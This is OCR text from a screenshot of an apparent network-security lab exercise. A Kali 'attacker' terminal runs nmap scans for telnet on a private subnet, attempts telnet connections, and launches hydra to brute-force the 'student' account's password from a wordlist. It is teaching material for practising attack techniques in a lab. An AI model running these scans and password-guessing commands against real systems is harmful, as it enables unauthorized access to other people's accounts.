 OneTab
Announce
My Library
The Info
Intro to W
Web scra
How to Ex
NETLA
https://netlab.mcc.main
1
0
root@Kali-Attacker: ~
File Edit View Search Terminal Help
Run 'do-release-upgrade' to upgrade to it.
Your Hardware Enablement Stack (HWE) is supported until April 2017.
exit
student@Ubuntu:~$ exit
logout
Connection closed by foreign host.
root@Kali-Attacker:~# nmap -p 23 192.186.1.0/24
Starting Nmap 6.47 ( http://nmap.org ) at 2019-10-13 20:50 EDT
Nmap done: 256 IP addresses (0 hosts up) scanned in 1.40 seconds
root@Kali-Attacker:~# nmap -p 23 192.168.1.0/24
Starting Nmap 6.47 ( http://nmap.org ) at 2019-10-13 20:50 EDT
root@Kali-Attacker:~# telnet 192.168.1.50
Trying 192.168.1.50...
telnet: Unable to connect to remote host: Connection refused
root@Kali-Attacker:~# nmap -p 23 192.168.1.0/24
Starting Nmap 6.47 ( http://nmap.org ) at 2019-10-13 20:51 EDT
Password: Connection closed by foreign host.
root@Kali-Attacker:~#
root@Kali-Attacker:~# xhydra
Start Stop Save Output Clear Output
hydra -l student -P /tmp/wordlists/passlist -t 16 -m  192.168.1.50 tel...
root@Kali-Attacker: ~
xHydra
root@Kali-Attacker: ~